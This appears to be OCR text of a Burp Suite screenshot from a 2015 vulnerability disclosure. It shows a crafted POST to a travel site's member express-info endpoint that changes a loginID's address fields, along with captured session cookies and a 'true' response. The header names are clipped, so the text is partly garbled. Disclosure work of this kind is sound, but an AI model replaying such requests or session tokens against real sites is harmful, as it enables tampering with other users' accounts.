 rp Intruder Repeater Window Help
arget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 53 × 54 × 55 × 56 × ...
Go Cancel < > Target: http://www.cits.cn ?
equest
Raw Params Headers Hex
T /member/saveexpressinfo.html HTTP/1.1
t: www.cits.cn
r-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
ept: text/plain, */*; q=0.01
ept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ept-Encoding: gzip, deflate
tent-Type: application/x-www-form-urlencoded; charset=UTF-8
equested-With: XMLHttpRequest
erer: http://www.cits.cn/membercenter/expressinfo.html
tent-Length: 76
kie: CitsOnlineLoginId=153 ; CitsOnlineLoginType=mobile;
sOnlineLoginMode=true;
lvt_e7bdd9d92a22943295c3a60a605361b3=1430821829,1430995756,1431067278,1431071239;
suuid=4CEE5F10-65D3-43A2-98B7-DF3A59EF8FD4;
ZDATA1254452230=1003384113-1430819253-http%253A%252F%252Fwww.cits.cn%252F%7C1431070
; HOST_DOMAIN_PAGE=cc.cits.cn; HOST_DOMAIN_USER=cc.cits.cn;
lpvt_e7bdd9d92a22943295c3a60a605361b3=1431073059;
SSIONIDB2C=Vt9LVMsQQt1YwtN8cGSjmtjGG3vJfmXQRhQGy2V7J5sKkr1h3vTJ!434872744;
PSESSIONID=4f9a1f0a50bacb9ebcf83bf18e1aef05;
lvt_2496684fc50525da3fb986826f3d01da=1431071408;
lpvt_2496684fc50525da3fb986826f3d01da=1431071408;
SS_CITS_GO=Vt9LVMsQQt1YwtN8cGSjmtjGG3vJfmXQRhQGy2V7J5sKkr1h3vTJ!434872744!143107180
6new
nection: keep-alive
gma: no-cache
he-Control: no-cache
D=&loginID=c2000490491&address=55555&post_code=55555&recipient_name=55555
< + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: CITS
Date: Fri, 08 May 2015 16:16:33 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4
true
S 英
www.wooyun.org
补天平台
? < + > Type a search term 0 match